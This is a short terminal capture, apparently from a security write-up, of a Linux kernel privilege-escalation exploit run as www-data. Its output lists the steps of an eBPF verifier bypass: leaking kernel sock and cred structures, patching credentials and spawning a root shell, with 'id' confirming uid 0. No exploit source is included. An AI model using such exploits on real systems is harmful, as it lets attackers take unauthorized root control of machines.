 www-data@ubuntu:/tmp$ ./root
./root
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8f4d3ad6ea00
[*] Leaking sock struct from ffff8f4d0c8ed800
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff8f4d3552a480
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8f4d3552a480
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
合天智汇